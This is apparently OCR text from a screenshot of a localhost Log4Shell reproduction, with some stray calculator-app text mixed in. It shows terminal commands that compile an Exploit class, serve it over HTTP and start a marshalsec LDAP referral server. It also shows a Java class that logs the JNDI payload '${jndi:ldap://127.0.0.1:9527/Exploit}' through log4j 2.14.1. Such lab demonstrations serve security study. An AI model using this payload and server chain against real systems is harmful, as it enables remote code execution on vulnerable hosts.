 naccl → log4j-exp ⌘1
naccl ~ Desktop log4j-exp javac Exploit.java 20:13:16 10ms
naccl ~ Desktop log4j-exp ll 20:13:19 799ms
total 83176
drwxr-xr-x@ 6 naccl staff 192 12 11 20:13 ./
drwx------@ 21 naccl staff 672 12 11 20:12 ../
-rw-r--r--@ 1 naccl staff 6148 12 11 20:13 .DS_Store
-rw-r--r-- 1 naccl staff 761 12 11 20:13 Exploit.class
-rw-r--r--@ 1 naccl staff 356 12 11 20:13 Exploit.java
-rw-r--r--@ 1 naccl staff 42566160 12 11 19:54 marshalsec-0.0.3-SNAPSHOT-all.jar
naccl ~ Desktop log4j-exp python3 -m http.server 6666 20:13:20 20ms
Serving HTTP on :: port 6666 (http://[::]:6666/) ...
::ffff:127.0.0.1 - - [11/Dec/2021 20:17:02] "GET /Exploit.class HTTP/1.1" 200 -
naccl → log4j-exp ⌘2
naccl ~ Desktop log4j-exp java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPR
efServer http://127.0.0.1:6666/#Exploit 9527
Listening on 0.0.0.0:9527
Send LDAP reference result for Exploit redirecting to http://127.0.0.1:6666/Exploit.class
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
log4j-exp – Server
Server
pom.xml (log4j-exp) Exploit Server
1 package top.naccl;
2
3 import org.apache.logging.log4j.LogManager;
4 import org.apache.logging.log4j.Logger;
5
6 public class Server {
7 public static Logger log = LogManager.getLogger(Server.class);
8
9 public static void main(String[] args) {
10 // 我的JDK版本大于8u191，加个启动参数，开启LDAP协议的攻击途径
11 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase", "true");
12 // 模拟用户输入被log4j记录
13 String userInput = "${jndi:ldap://127.0.0.1:9527/Exploit}";
14 log.error( message: "user input: {}", userInput);
15 }
16 }
17
数据库
m Maven
k1.8.0_202
.14.1
2.14.1
jdk1.8.0_202.jdk/Contents/Home/bin/java ...
l.Server - user input: ${jndi:ldap://127.0.0.1:9527/Exploit}
终端 Profiler Statistic 构建 依赖项 事件日志
16:2 LF UTF-8 4 个空格